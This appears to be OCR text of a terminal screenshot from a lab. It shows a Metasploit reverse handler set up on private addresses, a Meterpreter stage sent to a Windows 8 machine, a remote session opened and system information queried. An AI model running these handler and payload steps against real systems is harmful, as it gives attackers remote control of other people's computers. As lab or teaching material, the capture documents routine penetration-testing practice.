 Terminal - kakzop@kakzop-backbox: ~/Documents/win
File Edit View Terminal Go Help
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set lhost 192.168.2.10
lhost => 192.168.2.10
msf exploit(handler) > set lport 15000
lport => 15000
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.2.10:15000
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.2.15
[*] Meterpreter session 1 opened (192.168.2.10:15000 -> 192.168.2.15:49796) at Thu Nov 08 23:23:17 +0
100 2012
meterpreter > sysinfo
Computer : WINDOWS8
System Language : en_US
Architecture : x86
OS : Windows 8 (Build 9200).
Meterpreter : x86/win32
meterpreter >